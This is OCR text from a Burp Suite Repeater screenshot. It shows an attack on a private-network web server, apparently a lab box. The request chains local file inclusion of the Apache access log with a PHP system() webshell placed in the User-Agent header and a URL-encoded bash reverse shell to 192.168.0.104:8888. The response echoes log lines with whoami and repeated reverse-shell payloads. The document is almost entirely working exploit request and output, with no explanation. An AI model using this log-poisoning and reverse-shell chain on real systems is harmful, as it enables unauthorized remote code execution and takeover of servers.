 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: http://192.168.0.106 HTTP/1
Request
Pretty Raw Hex \n
1 GET /includes.php?display_page=/var/log/apache2/access.log&PLD=
bash%20-c%20%27%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.16
8.0.104%2F8888%20%3E%261%27 HTTP/1.1
2 Host: 192.168.0.106
3 User-Agent: <?php system($_GET[PLD]); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
HTTP/1.1" 200 589 "-" ""
20 192.168.0.102 - - [25/Feb/2025:19:12:00 -0500] "GET
/includes.php?display_page=/var/log/apache2/access.log&XD=whoami
HTTP/1.1" 200 582 "-" ""
21 192.168.0.102 - - [25/Feb/2025:19:14:17 -0500] "GET
/includes.php?display_page=/var/log/apache2/access.log&XD=bash%20-
c%20%27%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.104%
2F8888%20%3E%261%27 HTTP/1.1" 200 591 "-" ""
22 192.168.0.102 - - [25/Feb/2025:19:15:11 -0500] "GET
/includes.php?display_page=/var/log/apache2/access.log&XD=bash%20-
c%20%27%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.104%
2F8888%20%3E%261%27 HTTP/1.1" 200 653 "-" ""
23 192.168.0.102 - - [25/Feb/2025:19:19:41 -0500] "GET
/includes.php?display_page=/var/log/apache2/access.log&XD=bash%20-
c%20%27%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.104%
2F8888%20%3E%261%27 HTTP/1.1" 200 665 "-" ""
24 192.168.0.102 - - [25/Feb/2025:19:32:54 -0500] "GET
/includes.php?display_page=/var/log/apache2/access.log&XD=bash%20-
c%20%27%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.104%
2F8888%20%3E%261%27 HTTP/1.1" 200 675 "-" ""
25 192.168.0.102 - - [25/Feb/2025:19:34:13 -0500] "GET
/includes.php?display_page=/var/log/apache2/access.log&XD=bash%20-
c%20%27%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.104%
2F8888%20%3E%261%27 HTTP/1.1" 200 685 "-" ""
26 192.168.0.102 - - [25/Feb/2025:19:35:00 -0500] "GET
/includes.php?display_page=/var/log/apache2/access.log&XD=bash%20-
c%20%27%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.104%
2F8888%20%3E%261%27 HTTP/1.1" 200 694 "-" ""
27 192.168.0.102 - - [25/Feb/2025:19:35:33 -0500] "GET
/includes.php?display_page=/var/log/apache2/access.log&XD=bash%20-
c%20%27%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.104%
2F8888%20%3E%261%27 HTTP/1.1" 200 703 "-" ""
28 192.168.0.102 - - [25/Feb/2025:19:40:21 -0500] "GET
/includes.php?display_page=/var/log/apache2/access.log&XD=bash%20-
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Inspector
Notes